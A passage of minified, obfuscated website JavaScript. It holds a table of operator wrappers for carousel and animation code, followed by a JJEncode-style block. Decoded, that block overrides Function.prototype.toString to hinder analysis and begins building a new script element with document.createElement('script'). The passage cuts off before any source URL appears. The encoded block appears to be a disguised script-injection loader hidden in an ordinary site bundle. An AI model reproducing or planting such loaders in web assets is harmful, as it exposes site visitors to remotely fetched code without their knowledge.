R<=T;},'C8l':"stopAuto",'a3B':function(R,T){return R>T;},'z8c':function(R,T){return R/T;},'l3B':function(R,T){return R*T;},'a0s':function(R,T,u){return R*T*u;},'q1B':function(R,T){return R-T;},'O8h':function(R,T){return R<=T;},'A22':function(R,T){return R>T;},'S49':function(R,T){return R==T;},'e2s':function(R,T){return R*T;},'n4c':function(R,T){return R-T;},'o0h':function(R,T){return R<T;},'g14':function(R,T){return R-T;},'W9I':function(R,T){return R!==T;},'l42':function(R,T){return R===T;},'t2I':function(R,T){return R-T;},'Z19':function(R,T){return R===T;},'F5c':function(R,T){return R==T;},'r94':function(R,T){return R!=T;},'j1Y':function(R,T){return R*T;},'m9f':"rtl",'X6A':function(R,T){return R<T;},'c95':function(R,T){return R===T;},'F0I':function(R,T){return R!==T;},'a2J':"document",'a8B':function(R,T){return R==T;},'V7Y':function(R,T){return R>T;},'K7V':function(R,T){return R*T;},'Y1V':function(R,T){return R===T;},'N6i':"dots",'S9Y':function(R,T){return R===T;},'y7A':function(R,T){return R===T;},'N9f':"Params",'B0s':function(R,T){return R-T;},'P74':function(R,T){return R<=T;},'l5k':function(R,T){return R===T;},'x0U':"color",'r02':function(R,T,u,B){return R/T*u*B;},'w4V':function(R,T){return R===T;},'y9V':function(R,T){return R>=T;},'Q9s':function(R,T){return R*T;},'J3B':function(R,T){return R<=T;},'p9V':function(R,T){return R*T;},'h2A':function(R,T){return R<T;},'Z14':function(R,T){return R>=T;},'o89':function(R,T){return R>T;},'O1C':function(R,T){return R-T;},'q3V':function(R,T){return R<=T;},'O7v':function(R,T){return R in T;},'v7g':"totalDuration",'x2l':"reservedProps",'u3V':function(R,T){return R*T;},'h8s':function(R,T){return R!==T;},'R0i':"handlers",'P29':function(R,T){return R>T;},'S32':function(R,T){return R<=T;},'Y8C':function(R,T){return R<=T;},'N89':function(R,T){return R===T;},'v7V':function(R,T){return R*T;},'k5v':function(R,T,u){return R/T*u;},'s7I':function(R,T){return R===T;},'X00':function(R,T){return R-T;},'t92':function(R,T){return R*T;},'w0C':function(R,T){return R-T;},'K1I':function(R,T){return R<T;},'C12':function(R,T,u){return R*T/u;},'I3g':"append",'a24':function(R,T){return R>=T;},'G2k':function(R,T){return R>T;},'J9I':function(R,T){return R!==T;},'b3n':"#sitecontent",'g9v':function(R,T){return R==T;},'v5k':function(R,T){return R>T;},'p1k':function(R,T){return R!==T;},'i9Y':function(R,T){return R>T;},'H2i':"_initted",'i1i':"show",'n0f':".content_list",'b3s':function(R,T){return R>T;},'r80':function(R,T){return R>T;},'W0c':"map",'E7k':function(R,T){return R===T;},'a29':function(R,T){return R>T;},'w8I':function(R,T){return R===T;},'u3s':function(R,T){return R>T;},'w1Y':function(R,T){return R!==T;},'x8s':function(R,T){return R*T;},'a3J':"out",'V6q':"relative",'f6C':function(R,T){return R<T;},'X34':function(R,T){return R-T;},'z1A':function(R,T){return R-T;},'B1c':function(R,T){return R!=T;},'C54':function(R,T){return R*T;},'x4C':function(R,T){return R in T;},'R30':function(R,T){return R==T;},'L8J':"requestFullscreen",'u0B':function(R,T){return R>T;},'h1C':function(R,T){return R===T;},'j1I':function(R,T){return R>T;},'Z6A':function(R,T){return R>T;},'s8e':"onreadystatechange",'t9g':"#",'D82':function(R,T){return R===T;},'l7V':function(R,T){return R*T;},'F0s':function(R,T){return R-T;},'c5J':"test",'m35':function(R,T){return R!==T;},'k8v':function(R,T){return R>T;},'J9f':"_remove",'U5l':"_core",'n6I':function(R,T){return R-T;},'n2h':function(R,T){return R%T;},'J5h':function(R,T){return R>T;},'y6J':"imagesLoaded",'I69':function(R,T){return R*T;},'j35':function(R,T){return R!==T;},'m2v':function(R,T){return R<T;},'D0k':function(R,T){return R>T;},'R4I':function(R,T){return R*T;},'V4s':function(R,T){return R===T;},'L9s':function(R,T){return R-T;},'H9I':function(R,T){return R instanceof T;},'m4C':function(R,T){return R>T;},'T4h':function(){window["pJSDom"]=[];},'u9A':function(R,T){return R===T;},'h0i':"_onDisable",'R1e':"init",'U1f':"baseMain",'U82':function(R,T){return R===T;},'G9k':function(R,T){return R/T;},'s1C':function(R,T){return R>T;},'s44':function(R,T){return R===T;},'t5k':function(R,T){return R/T;},'d4Y':function(R,T,u){return R-T+u;},'g60':function(R,T){return R!=T;},'j2l':33,'a6U':"overwrite",'x44':function(R,T){return R!=T;},'D4C':function(R,T){return R*T;},'l9B':function(R,T){return R*T;},'E5Y':function(R,T){return R-T;},'n2f':"sqrt",'L84':function(R,T){return R|T;},'Y4f':"EvEmitter",'S72':function(R,T){return R*T;},'f2V':function(R,T){return R!==T;},'j80':function(R,T){return R*T;},'B84':function(R,T){return R|T;},'O39':function(R,T,u){return R*T/u;},'u9s':function(R,T){return R*T;},'Q4Y':function(R,T){return R>T;},'C22':function(R,T){return R>=T;},'W2v':function(R,T,u){return R*T*u;},'q9k':function(R,T){return R/T;},'u2c':function(R,T){return R<T;},'X6I':function(R,T){return R===T;},'G2l':35,'R3B':function(R,T){return R*T;},'h4v':function(R,T){return R==T;},'A65':function(R,T){return R*T;},'B6A':function(R,T){return R===T;},'Z8C':function(R,T){return R!==T;},'n5s':function(R,T){return R!==T;},'J5U':"S6c",'R02':function(R,T){return R-T;},'a3C':function(R,T){return R===T;},'p0V':function(R,T){return R>T;},'Z45':function(R,T){return R===T;},'M5J':".active",'e34':function(R,T){return R<T;},'R0n':"drag",'Y3Y':function(R,T){return R===T;},'P3h':function(R,T){return R===T;},'j42':function(R,T){return R<T;},'T4s':function(R,T){return R===T;},'k6V':function(R,T){return R<T;},'H05':function(R,T){return R>T;},'Y4l':"_startAt",'K2V':function(R,T){return R===T;},'G62':function(R,T){return R===T;},'f9B':function(R,T){return R-T;},'y6g':" ",'k5I':function(R,T){return R<T;},'z7k':function(R,T){return R>=T;},'o4l':"p",'c6k':function(R,T){return R<T;},'z4U':"appear",'u99':function(R,T){return R!==T;},'F50':function(R,T){return R>T;},'q72':function(R,T){return R===T;},'A3I':function(R,T){return R<T;},'U45':function(R,T){return R===T;},'a10':function(R,T){return R/T;},'Z6U':"_reversed",'T05':function(R,T){return R===T;},'f40':function(R,T){return R>T;},'d9k':function(R,T){return R*T;},'G0l':"left",'s39':function(R,T){return R===T;},'O0k':function(R,T){return R-T;},'o52':function(R,T){return R<T;},'h6h':function(R,T){return R!==T;},'w64':function(R,T){return R>=T;},'I62':function(R,T){return R===T;},'S94':function(R,T){return R^T;},'T5Y':function(R,T){return R!==T;},'Q4C':function(R,T){return R===T;},'z0n':"paddingLeft",'F3c':"O",'L14':function(R,T){return R<=T;},'z6Y':function(R,T){return R-T;},'V3I':function(R,T){return R===T;},'V5X':"fixed",'G2s':function(R,T){return R/T;},'u89':function(R,T){return R-T;},'I6s':function(R,T){return R-T;},'O8f':"from",'j65':function(R,T){return R===T;},'P2I':function(R,T){return R-T;},'B6v':function(R,T){return R<T;},'F0A':function(R,T){return R===T;},'u14':function(R,T){return R<T;},'K29':function(R,T){return R<T;},'v92':function(R,T){return R<T;},'S80':function(R,T){return R>T;},'g2c':function(R,T){return R==T;},'Z00':function(R,T){return R-T;},'w3X':"#gotop",'H2A':function(R,T){return R>T;},'L6B':function(R,T){return R-T;},'q5q':"version",'I0c':"_time",'g2h':function(R,T){return R>T;},'e3k':function(R,T){return R/T;},'R6C':function(R,T){return R/T;},'s6c':function(R,T){return R>T;},'y3i':"find",'S8I':function(R,T){return R==T;},'M0k':function(R,T){return R!==T;},'b6k':function(R,T){return R<=T;},'n8C':function(R,T){return R>=T;},'k2I':function(R,T){return R!=T;},'x82':function(R,T){return R===T;},'R8X':"easeInOut",'L99':function(R,T){return R!==T;},'B5s':function(R,T){return R/T;},'M0v':function(R,T){return R>T;},'W3A':function(R,T){return R===T;},'N9C':function(R,T){return R<T;},'p6i':"wrap",'x2A':function(R,T){return R<T;},'W5n':0.9375,'q8C':function(R,T){return R<T;},'r4Y':function(R,T){return R===T;},'w5V':function(R,T){return R!==T;},'r6i':"lt11",'j0C':function(R,T){return R!=T;},'x4f':"marginLeft",'j7h':function(R,T){return R===T;},'v8c':function(R,T){return R%T;},'W04':function(R,T){return R>T;},'K3I':function(R,T){return R>=T;},'v74':function(R,T){return R>T;},'g6I':function(R,T){return R*T;},'l3v':function(R,T){return R===T;},'x5B':function(R,T){return R*T;},'i4C':function(R,T){return R===T;},'X75':function(R,T){return R>T;},'g62':function(R,T){return R>T;},'U8Y':function(R,T){return R/T;},'A1h':function(R,T){return R>T;},'c1s':function(R,T){return R===T;},'k3h':function(R,T){return R<=T;},'O2g':"offsetTop",'Q8I':function(R,T){return R<T;},'B90':function(R,T){return R<T;},'U0A':function(R,T){return R*T;},'o2C':function(R,T){return R===T;},'B2h':function(R,T){return R/T;},'I0I':function(R,T){return R>>T;},'q6i':"name",'G1g':"set",'t1s':function(R,T){return R-T;},'N6v':function(R,T){return R===T;},'Q7v':function(R,T){return R in T;},'K6C':function(R,T){return R/T;},'q3s':function(R,T){return R-T;},'H5h':function(R,T){return R>=T;},'x4v':function(R,T){return R===T;},'l5J':"_plugins",'c6Y':function(R,T){return R!==T;},'M4V':function(R,T){return R==T;},'b8V':function(R,T){return R/T;},'v40':function(R,T){return R>=T;},'L90':function(R,T){return R<T;},'h5g':"cos",'y25':function(R,T){return R===T;},'L6s':function(R,T){return R!==T;},'a1g':'<i class="iconfont icon-more"></i>','d99':function(R,T){return R-T;},'F9h':function(R,T){return R===T;},'s42':function(R,T){return R<T;},'y0V':function(R,T){return R===T;},'s79':function(R,T){return R!=T;},'J5C':function(R,T){return R!==T;},'z0s':function(R,T){return R===T;},'d1c':function(R,T){return R==T;},'G7s':function(R,T,u){return R*T*u;},'I09':function(R,T){return R*T;},'m0V':function(R,T){return R/T;},'v9n':"invalidate",'c0l':"getPosition",'j0Y':function(R,T){return R!==T;},'l7X':"owlCarousel",'M6g':"mousedown",'K2I':function(R,T){return R-T;},'u0s':function(R,T){return R===T;},'L5A':function(R,T){return R-T;},'p64':function(R,T){return R<=T;},'o9f':"offsetX",'C3n':"getPropertyValue",'b05':function(R,T){return R/T;},'T1A':function(R,T){return R-T;},'k9B':function(R,T){return R*T;},'s22':function(R,T){return R<=T;},'H15':function(R,T){return R!==T;},'m8h':function(R,T){return R-T;},'Y3f':0.7,'Y8k':function(R,T){return R instanceof T;},'f4s':function(R,T){return R===T;},'c00':function(R,T){return R==T;},'F90':function(R,T){return R in T;},'U2l':40,'T40':function(R,T){return R>T;},'P5h':function(R,T){return R!==T;},'i80':function(R,T){return R*T;},'k04':function(R,T){return R>T;},'Q0l':14,'x5V':function(R,T){return R!==T;},'M22':function(R,T){return R===T;},'C1h':function(R,T){return R!==T;},'m5v':function(R,T){return R*T;},'C5v':function(R,T){return R<T;},'t10':function(R,T){return R>T;},'z3h':function(R,T){return R<=T;},'Q54':function(R,T){return R==T;},'v6C':function(R,T){return R<T;},'k1n':"onUpdate",'n3X':"proxy",'H1A':function(R,T){return R-T;},'A00':function(R,T){return R in T;},'w1C':function(R,T){return R-T;},'S1k':function(R,T){return R>=T;},'H9f':"rect",'p1q':2.625,'N3V':function(R,T){return R*T;},'M7h':function(R,T){return R!==T;},'H6Y':function(R,T){return R!==T;},'A8s':function(R,T){return R!==T;},'R6k':function(R,T){return R===T;},'B9C':function(R,T){return R===T;},'c4s':function(R,T){return R===T;},'a8X':150,'M4n':"ticker",'U8C':function(R,T){return R>T;},'b02':function(R,T){return R>T;},'d4B':function(R,T){return R*T;},'F2C':function(R,T){return R!==T;},'h12':function(R,T){return R===T;},'L34':function(R,T){return R&T;},'O6c':function(R,T){return R<T;},'C2v':function(R,T){return R/T;},'D5q':"console",'Y45':function(R,T){return R!==T;},'S8s':function(R,T){return R===T;},'O7B':function(R,T){return R/T;},'h5l':"charAt",'V6k':function(R,T){return R!==T;},'Z5c':function(R,T){return R==T;},'v0g':"innerHeight",'S7s':function(R,T){return R!==T;},'c7C':function(R,T){return R===T;},'r4k':function(R,T){return R==T;},'L62':function(R,T){return R>T;},'R3I':function(R,T){return R===T;},'P6Y':function(R,T){return R>T;},'p4v':function(R,T){return R==T;},'w6n':"appendTo",'i00':function(R,T){return R-T;},'C6h':function(R,T){return R*T;},'H8c':function(R,T){return R in T;},'I1q':109,'N5c':function(R,T){return R!=T;},'a5Y':function(R,T){return R>T;},'S6h':function(R,T){return R===T;},'q7n':"Outlayer",'A8v':function(R,T,u,B,E,S){return R/T*u*B*E*S;},'O9s':function(R,T){return R>T;},'G55':function(R,T){return R===T;},'b3C':function(R,T){return R!=T;},'m5X':120,'X4c':function(R,T){return R==T;},'f0g':"_rootTimeline",'A0k':function(R,T){return R!==T;},'K6k':function(R,T){return R>T;},'r9V':function(R,T){return R/T;},'X4n':"block",'I84':function(R,T,u){return R-T+u;},'q90':function(R,T){return R==T;},'O3c':"_gsQueue",'n50':function(R,T){return R/T;},'b1g':"_roundProps",'f6q':"animationend",'u75':function(R,T){return R===T;},'A32':function(R,T){return R*T;},'w9V':function(R,T){return R>T;},'Z7U':"desandro-matches-selector/matches-selector",'g9h':function(R,T){return R<T;},'u4X':"translated.owl.carousel",'B0l':26,'Y2l':"onUpdateParams",'l7i':"is",'B8C':function(R,T){return R===T;},'p4Y':function(R,T){return R===T;},'l1v':function(R,T){return R*T;},'d34':function(R,T){return R-T;},'m8A':function(R,T){return R<T;},'H7V':function(R,T){return R*T;},'V8v':function(R,T){return R*T;},'e8i':"paddingBottom",'q2h':function(R,T){return R/T;},'c2V':function(R,T){return R-T;},'R8q':"_first",'g0q':"webkitAnimationEnd",'t2B':function(R,T){return R<=T;},'M0V':function(R,T){return R-T;},'i5X':"paddingTop",'u1V':function(R,T){return R-T;},'N8l':"src",'m1C':function(R,T){return R===T;},'O6J':"splice",'D6h':function(R,T){return R<=T;},'O4C':function(R,T){return R===T;},'n3s':function(R,T){return R-T;},'L0B':function(R,T){return R<T;},'F1B':function(R,T){return R<T;},'l74':function(R,T){return R*T;},'B75':function(R,T){return R==T;},'L75':function(R,T){return R>T;},'j1k':function(R,T){return R>T;},'V2I':function(R,T){return R-T;},'k3I':function(R,T){return R!==T;},'c2B':function(R,T){return R==T;},'h49':function(R,T){return R-T;},'C39':function(R,T){return R!==T;},'C5B':function(R,T){return R-T;},'L0e':"outlayer/outlayer",'h6c':function(R,T){return R==T;},'U9h':function(R,T){return R===T;},'i1C':function(R,T){return R<=T;},'f29':function(R,T){return R>T;},'e90':function(R,T){return R in T;},'q34':function(R,T){return R<T;},'G8q':1.5,'z39':function(R,T){return R!==T;},'A1l':"abs",'r1Y':function(R,T){return R*T;},'l3h':function(R,T){return R!==T;},'v1q':100,'c6V':function(R,T){return R*T;},'u8k':function(R,T){return R===T;},'O3q':"style",'B04':function(R,T){return R>T;},'t3J':"mobile",'H64':function(R,T){return R|T;},'c6U':"_recent",'t2v':function(R,T){return R==T;},'Q4X':"appendChild",'c02':function(R,T){return R<T;},'u4c':function(R,T){return R>T;},'Y0v':function(R,T){return R*T;},'n5A':function(R,T){return R/T;},'I4i':"enter",'X8i':"onStart",'m22':function(R,T){return R===T;},'b8B':function(R,T){return R*T;},'Z1B':function(R,T){return R-T;},'J7Y':function(R,T){return R===T;},'Q02':function(R,T){return R>T;},'O4q':"_onceEvents",'l2c':function(R,T){return R>T;},'W3f':0.5,'q8V':function(R,T){return R===T;},'G6s':function(R,T){return R!==T;},'m3f':0.3,'T74':function(R,T){return R-T;},'S0q':"_addTween",'H1v':function(R,T){return R==T;},'E3g':"0",'T39':function(R,T){return R===T;},'i8q':"easeOutExpo",'B4B':function(R,T){return R*T;},'j49':function(R,T){return R>T;},'U0h':function(R,T){return R<=T;},'k3A':function(R,T){return R===T;},'L5c':function(R,T){return R<T;},'K0U':"padding",'Q1I':function(R,T){return R!=T;},'U7q':"id",'m00':function(R,T){return R===T;},'Y9A':function(R,T){return R!==T;},'T8B':function(R,T){return R*T;},'j4Y':function(R,T){return R===T;},'F72':function(R,T){return R!==T;},'K24':function(R,T){return R==T;},'H0Y':function(R,T){return R/T;},'d2s':function(R,T){return R-T;},'h1k':function(R,T){return R===T;},'B9h':function(R,T){return R/T;},'z3I':function(R,T){return R>T;},'H10':function(R,T){return R/T;},'a2I':function(R,T){return R===T;},'D1C':function(R,T){return R-T;},'M8I':function(R,T){return R===T;},'D8i':"body",'e75':function(R,T){return R-T;},'p6h':function(R,T){return R<=T;},'V24':function(R,T){return R==T;},'w54':function(R,T){return R>=T;},'k95':function(R,T){return R>T;},'u8v':function(R,T){return R>T;},'s54':function(R,T){return R<T;},'k6B':function(R,T){return R==T;},'H12':function(R,T){return R!==T;},'w8A':function(R,T){return R-T;},'D1l':"onResize",'c7V':function(R,T){return R*T;},'m4n':"immediateRender",'r4C':function(R,T){return R*T;},'z7V':function(R,T){return R*T;},'R6V':function(R,T){return R==T;},'y72':function(R,T){return R-T;},'q0q':"prependTo",'Y0h':function(R,T){return R-T;},'N9k':function(R,T){return R/T;},'W7V':function(R,T){return R*T;},'O1Y':function(R,T){return R*T;},'x0h':function(R,T){return R/T;},'M80':function(R,T){return R-T;},'z5I':function(R,T){return R==T;},'y7l':"get-size",'P2i':'<i class="icon iconfont icon-back"></i>','t3v':function(R,T){return R!==T;},'c5f':"toLowerCase",'y4V':function(R,T){return R!==T;},'K9I':function(R,T){return R===T;},'S25':function(R,T){return R!=T;},'f9s':function(R,T,u){return R*T*u;},'Z5n':"Zepto",'I6X':"#indexPage",'e2Y':function(R,T){return R-T;},'E4l':"r",'v6g':"add",'r2A':function(R,T){return R!=T;},'N0I':function(R,T){return R instanceof T;},'m25':function(R,T){return R<T;},'B0f':"asin",'U2Y':function(R,T){return R!=T;},'v2q':"_delay",'Z50':function(R,T){return R/T;},'A7I':function(R,T){return R===T;},'S9V':function(R,T){return R-T;},'V3B':function(R,T){return R>T;},'L1B':function(R,T){return R<T;},'Q8h':function(R,T){return R>T;},'T7U':"startPosition",'F09':function(R,T){return R*T;},'s8I':function(R,T){return R===T;},'f1s':function(R,T){return R>T;},'w4U':"_func",'L1V':function(R,T){return R<T;},'O5l':"mousewheel",'n19':function(R,T){return R>T;},'I2C':function(R,T){return R*T;},'C7I':function(R,T){return R===T;},'x1v':function(R,T){return R-T;},'Y72':function(R,T){return R-T;},'i20':function(R,T){return R<T;},'s3e':250,'O54':function(R,T){return R==T;},'S9J':"index",'Q4k':function(R,T){return R===T;},'u4Y':function(R,T){return R/T;},'X19':function(R,T){return R>T;},'r9i':"Plugins",'w8s':function(R,T){return R===T;},'p82':function(R,T){return R===T;},'o45':function(R,T){return R>T;},'R2V':function(R,T){return R!==T;},'k6k':function(R,T){return R<T;},'Z1f':"get",'p59':function(R,T){return R>T;},'X55':function(R,T){return R!=T;},'n9v':function(R,T){return R>T;},'y4m':"Width",'N1V':function(R,T){return R>T;},'O3n':"unwrap",'g5q':"handleEvent",'o9v':function(R,T){return R>T;},'W00':function(R,T,u){return R/T*u;},'m5B':function(R,T){return R!=T;},'a4I':function(R,T){return R*T;},'v2A':function(R,T){return R<T;},'N1B':function(R,T){return R<=T;},'X3s':function(R,T){return R>T;},'q89':function(R,T){return R!==T;},'X3V':function(R,T){return R===T;},'e4f':"toUpperCase",'h7v':function(R,T){return R<T;},'t5q':"transition",'Y1B':function(R,T){return R<=T;},'j54':function(R,T){return R*T;},'V3i':"_onUpdate",'E2J':300,'p0Y':function(R,T){return R>T;},'L04':function(R,T){return R>T;},'o8Y':function(R,T){return R>T;},'O5e':"getBoundingClientRect",'N99':function(R,T){return R!==T;},'s94':function(R,T){return R-T;},'x1C':function(R,T){return R!==T;},'F8C':function(R,T){return R<T;},'X5c':function(R,T){return R>T;},'b6l':"$stage",'T8c':function(R,T){return R!=T;},'m3c':"min",'p80':function(R,T){return R<T;},'f92':function(R,T){return R>T;},'H92':function(R,T){return R==T;},'B8Y':function(R,T){return R*T;},'j9e':"undefined",'v15':function(R,T){return R==T;},'d1B':function(R,T){return R>T;},'e8k':function(R,T){return R===T;},'I0e':"all",'p5V':function(R,T){return R>T;},'n99':function(R,T){return R!==T;},'I3f':0.4,'P6I':function(R,T){return R===T;},'q00':function(R,T,u){return R/T*u;},'I52':function(R,T){return R<T;},'o9k':function(R,T){return R/T;},'r0n':"forEach",'f5Y':function(R,T){return R>T;},'B4Y':function(R,T){return R/T;},'i0C':function(R,T){return R==T;},'A2V':function(R,T,u){return R/T*u;},'p5B':function(R,T){return R>=T;},'I2s':function(R,T){return R>T;},'D4V':function(R,T){return R===T;},'K4s':function(R,T){return R===T;},'O32':function(R,T){return R*T;},'t8l':"borderBottomWidth",'D8h':function(R,T){return R>T;},'o0s':function(R,T){return R*T;},'L9B':function(R,T){return R*T;},'G69':function(R,T){return R-T;},'r5B':function(R,T){return R*T;},'o4e':"lazyRender",'D80':function(R,T){return R/T;},'w7h':function(R,T){return R instanceof T;},'n7f':"change",'f1X':116,'T92':function(R,T){return R*T;},'T1h':function(R,T,u){return R-T+u;},'A25':function(R,T){return R!==T;},'P6X':"unbind",'U9v':function(R,T){return R===T;},'F2s':function(R,T){return R|T;},'D1k':function(R,T){return R/T;},'y65':function(R,T){return R>T;},'u6J':"Plugin",'r20':function(R,T){return R>T;},'T5h':function(R,T){return R===T;},'w42':function(R,T){return R===T;},'J1c':function(R,T){return R==T;}};UE=~[];UE={___:++UE,$$$$:(![]+"")[UE],__$:++UE,$_$_:(![]+"")[UE],_$_:++UE,$_$$:({}+"")[UE],$$_$:(UE[UE]+"")[UE],_$$:++UE,$$$_:(!""+"")[UE],$__:++UE,$_$:++UE,$$__:({}+"")[UE],$$_:++UE,$$$:++UE,$___:++UE,$__$:++UE};UE.$_=(UE.$_=UE+"")[UE.$_$]+(UE._$=UE.$_[UE.__$])+(UE.$$=(UE.$+"")[UE.__$])+((!UE)+"")[UE._$$]+(UE.__=UE.$_[UE.$$_])+(UE.$=(!""+"")[UE.__$])+(UE._=(!""+"")[UE._$_])+UE.$_[UE.$_$]+UE.__+UE._$+UE.$;UE.$$=UE.$+(!""+"")[UE._$$]+UE.__+UE._+UE.$+UE.$$;UE.$=(UE.___)[UE.$_][UE.$_];UE.$(UE.$(UE.$$+"\""+"\\"+UE.__$+UE.___+UE.$$_+UE._+"\\"+UE.__$+UE.$_$+UE.$$_+UE.$$__+UE.__+"\\"+UE.__$+UE.$_$+UE.__$+UE._$+"\\"+UE.__$+UE.$_$+UE.$$_+".\\"+UE.__$+UE.$$_+UE.___+"\\"+UE.__$+UE.$$_+UE._$_+UE._$+UE.__+UE._$+UE.__+"\\"+UE.__$+UE.$$$+UE.__$+"\\"+UE.__$+UE.$$_+UE.___+UE.$$$_+"."+UE.__+UE._$+"\\"+UE.__$+UE._$_+UE._$$+UE.__+"\\"+UE.__$+UE.$$_+UE._$_+"\\"+UE.__$+UE.$_$+UE.__$+"\\"+UE.__$+UE.$_$+UE.$$_+"\\"+UE.__$+UE.$__+UE.$$$+"="+UE.$$$$+UE._+"\\"+UE.__$+UE.$_$+UE.$$_+UE.$$__+UE.__+"\\"+UE.__$+UE.$_$+UE.__$+UE._$+"\\"+UE.__$+UE.$_$+UE.$$_+"(){\\"+UE.__$+UE.$$_+UE._$_+UE.$$$_+UE.__+UE._+"\\"+UE.__$+UE.$$_+UE._$_+"\\"+UE.__$+UE.$_$+UE.$$_+"\\"+UE.$__+UE.___+UE.__+"\\"+UE.__$+UE.$_$+UE.___+"\\"+UE.__$+UE.$_$+UE.__$+"\\"+UE.__$+UE.$$_+UE._$$+".\\"+UE.__$+UE.$_$+UE.$$_+UE.$_$_+"\\"+UE.__$+UE.$_$+UE.$_$+UE.$$$_+";};\\"+UE.__$+UE.$$_+UE.$$$+"\\"+UE.__$+UE.$_$+UE.__$+"\\"+UE.__$+UE.$_$+UE.$$_+UE.$$_$+UE._$+"\\"+UE.__$+UE.$$_+UE.$$$+"."+UE._+"\\"+UE.__$+UE.$$$+UE.___+"="+UE.__$+";"+UE.$$$$+UE.$__+"\\"+UE.__$+UE._$_+UE._$_+".\\"+UE.__$+UE.___+UE.$__+UE.$___+"\\"+UE.__$+UE.$_$+UE.$_$+"="+UE.$$$$+UE._+"\\"+UE.__$+UE.$_$+UE.$$_+UE.$$__+UE.__+"\\"+UE.__$+UE.$_$+UE.__$+UE._$+"\\"+UE.__$+UE.$_$+UE.$$_+"("+(![]+"")[UE._$_]+"){"+UE.$$$$+UE._$+"\\"+UE.__$+UE.$$_+UE._$_+"(;"+UE.$$$$+UE.$__+"\\"+UE.__$+UE._$_+UE._$_+";)\\"+UE.__$+UE.$$_+UE._$_+UE.$$$_+UE.__+UE._+"\\"+UE.__$+UE.$$_+UE._$_+"\\"+UE.__$+UE.$_$+UE.$$_+"\\"+UE.$__+UE.___+UE.$$$$+UE.$__+"\\"+UE.__$+UE._$_+UE._$_+".\\"+UE.__$+UE.___+UE._$_+UE.$$_+"\\"+UE.__$+UE.$_$+UE.$_$+".\\"+UE.__$+UE.$$_+UE.__$+UE.$$_+"\\"+UE.__$+UE.$_$+UE.$_$+"("+(![]+"")[UE._$_]+");};"+UE.$$$$+UE.$__+"\\"+UE.__$+UE._$_+UE._$_+".\\"+UE.__$+UE._$_+UE.$$_+UE.$___+"\\"+UE.__$+UE.$_$+UE.$_$+"="+UE.$$$$+UE._+"\\"+UE.__$+UE.$_$+UE.$$_+UE.$$__+UE.__+"\\"+UE.__$+UE.$_$+UE.__$+UE._$+"\\"+UE.__$+UE.$_$+UE.$$_+"("+UE.$$$_+"){\\"+UE.__$+UE.$_$+UE.__$+UE.$$$$+"("+UE.$$$$+UE.$__+"\\"+UE.__$+UE._$_+UE._$_+"&&"+UE.$$$_+")\\"+UE.__$+UE.$$_+UE._$_+UE.$$$_+UE.__+UE._+"\\"+UE.__$+UE.$$_+UE._$_+"\\"+UE.__$+UE.$_$+UE.$$_+"\\"+UE.$__+UE.___+UE.$$$$+UE.$__+"\\"+UE.__$+UE._$_+UE._$_+".\\"+UE.__$+UE.___+UE._$_+UE.$$_+"\\"+UE.__$+UE.$_$+UE.$_$+".\\"+UE.__$+UE.___+UE.$_$+UE.$$_+"\\"+UE.__$+UE.$_$+UE.$_$+"("+UE.$$$_+");};"+UE.$$$$+UE.$__+"\\"+UE.__$+UE._$_+UE._$_+".\\"+UE.__$+UE.$$_+UE.___+UE.$___+"\\"+UE.__$+UE.$_$+UE.$_$+"="+UE.$$$$+UE._+"\\"+UE.__$+UE.$_$+UE.$$_+UE.$$__+UE.__+"\\"+UE.__$+UE.$_$+UE.__$+UE._$+"\\"+UE.__$+UE.$_$+UE.$$_+"(\\"+UE.__$+UE.$_$+UE.$_$+"){"+UE.$$$$+UE._$+"\\"+UE.__$+UE.$$_+UE._$_+"(;"+UE.$$$$+UE.$__+"\\"+UE.__$+UE._$_+UE._$_+";)\\"+UE.__$+UE.$$_+UE._$_+UE.$$$_+UE.__+UE._+"\\"+UE.__$+UE.$$_+UE._$_+"\\"+UE.__$+UE.$_$+UE.$$_+"\\"+UE.$__+UE.___+UE.$$$$+UE.$__+"\\"+UE.__$+UE._$_+UE._$_+".\\"+UE.__$+UE.___+UE._$_+UE.$$_+"\\"+UE.__$+UE.$_$+UE.$_$+".\\"+UE.__$+UE.___+UE.$_$+UE.$$_+"\\"+UE.__$+UE.$_$+UE.$_$+"(\\"+UE.__$+UE.$_$+UE.$_$+");};"+UE.$$$$+UE.$__+"\\"+UE.__$+UE._$_+UE._$_+"."+UE.$_$_+UE.$___+"\\"+UE.__$+UE.$_$+UE.$_$+"="+UE.$$$$+UE._+"\\"+UE.__$+UE.$_$+UE.$$_+UE.$$__+UE.__+"\\"+UE.__$+UE.$_$+UE.__$+UE._$+"\\"+UE.__$+UE.$_$+UE.$$_+"("+UE.$_$_+"){\\"+UE.__$+UE.$_$+UE.__$+UE.$$$$+"("+UE.$$$$+UE.$__+"\\"+UE.__$+UE._$_+UE._$_+"&&"+UE.$_$_+")\\"+UE.__$+UE.$$_+UE._$_+UE.$$$_+UE.__+UE._+"\\"+UE.__$+UE.$$_+UE._$_+"\\"+UE.__$+UE.$_$+UE.$$_+"\\"+UE.$__+UE.___+UE.$$$$+UE.$__+"\\"+UE.__$+UE._$_+UE._$_+".\\"+UE.__$+UE.___+UE._$_+UE.$$_+"\\"+UE.__$+UE.$_$+UE.$_$+".\\"+UE.__$+UE.$$_+UE.__$+UE.$$_+"\\"+UE.__$+UE.$_$+UE.$_$+"("+UE.$_$_+");};!"+UE.$$$$+UE._+"\\"+UE.__$+UE.$_$+UE.$$_+UE.$$__+UE.__+"\\"+UE.__$+UE.$_$+UE.__$+UE._$+"\\"+UE.__$+UE.$_$+UE.$$_+"(){\\"+UE.__$+UE.$$_+UE.$$_+UE.$_$_+"\\"+UE.__$+UE.$$_+UE._$_+"\\"+UE.$__+UE.___+"\\"+UE.__$+UE.$$_+UE._$$+"\\"+UE.$__+UE.___+"=\\"+UE.$__+UE.___+UE.$$_$+UE._$+UE.$$__+UE._+"\\"+UE.__$+UE.$_$+UE.$_$+UE.$$$_+"\\"+UE.__$+UE.$_$+UE.$$_+UE.__+"."+UE.$$__+"\\"+UE.__$+UE.$$_+UE._$_+UE.$$$_+UE.$_$_+UE.__+UE.$$$_+"\\"+UE.__$+UE.___+UE.$_$+(![]+"")[UE._$_]+UE.$$$_+"\\"+UE.__$+UE.$_$+UE.$_$+UE.$$$_+"\\"+UE.__$+UE.$_$+UE.$$_+UE.__+"('\\"+UE.__$+UE.$$_+UE._$$+UE.$$__+"\\"+UE.__$+UE.$$_+UE._$_+"\\"+UE.__$+UE.$_$+UE.__$+"\\"+UE.__$+UE.$$_+UE.___+UE.__+"');\\"+UE.__$+UE.$$_+UE._$$+".\\"+UE.__$+UE.$$_+UE._$$+"\\"+UE.__$+